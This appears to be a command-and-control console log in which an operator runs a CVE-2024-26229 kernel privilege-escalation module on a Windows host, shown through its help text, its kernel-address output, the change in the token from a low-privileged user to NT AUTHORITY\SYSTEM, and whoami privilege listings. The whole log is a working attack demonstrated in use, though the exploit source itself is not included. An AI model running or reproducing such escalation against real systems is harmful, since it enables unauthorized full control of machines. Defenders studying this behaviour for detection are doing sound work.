 [KN-30A6611E] DESKTOP-CU4FEST\5pider ✕
[22-Jul-24 23:20:38] Kaine >>> eop24-26229 --help
usage: eop24-26229 [-h]
CVE-2024-26229 exploit to elevate privlege to NT AUTHORITY\SYSTEM from low privleged user
options:
-h, --help  show this help message and exit
[22-Jul-24 23:20:46] Kaine >>> token --getuid
[22-Jul-24 23:20:47] [*] get current token username and elevation status
[22-Jul-24 23:20:51] [+] send tasks to agent [32 bytes]
[22-Jul-24 23:20:51] [+] token user: DESKTOP-CU4FEST\5pider
[22-Jul-24 23:20:51] [+] successfully executed command [uuid: 89664a35]
[22-Jul-24 23:20:56] Kaine >>> eop24-26229
[22-Jul-24 23:20:56] [*] trying to elevate privileges to NT AUTHORITY\SYSTEM using CVE-2024-26229
[22-Jul-24 23:21:01] [+] send tasks to agent [4897 bytes]
[22-Jul-24 23:21:01] [*] exploit output [277 bytes]:
[*] kernel driver handle (\Device\Mup\;Csc\.\.): 00000000000002AC
[*] system _EPROCESS kernel address: FFFFAF0565695040
[*] current thread (2a8) _KTHREAD kernel address: FFFFAF056C594080
[*] current process (2c0) _EPROCESS kernel address: FFFFAF056C1E0080
[+] exploit finished
[22-Jul-24 23:21:01] [+] successfully executed exploit [uuid: c0a90755]
[22-Jul-24 23:21:06] Kaine >>> token --getuid
[22-Jul-24 23:21:06] [*] get current token username and elevation status
[22-Jul-24 23:21:11] [+] send tasks to agent [32 bytes]
[22-Jul-24 23:21:11] [+] token user: NT AUTHORITY\SYSTEM (Admin)
[22-Jul-24 23:21:11] [+] successfully executed command [uuid: b187e331]
[22-Jul-24 23:21:20] Kaine >>> whoami
[22-Jul-24 23:21:20] [!] looks like the agent hasn't loaded the whoami object yet
[22-Jul-24 23:21:20] [*] load whoami object & get current user information
[22-Jul-24 23:21:21] [+] send tasks to agent [6921 bytes]
UserName SID
====================== ====================================
WORKGROUP\DESKTOP-CU4FEST$ S-1-5-18
GROUP INFORMATION Type SID Attributes
================================================== ===================== ============================================= ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\System Mandatory Level Label S-1-16-16384 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeCreateTokenPrivilege Create a token object Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled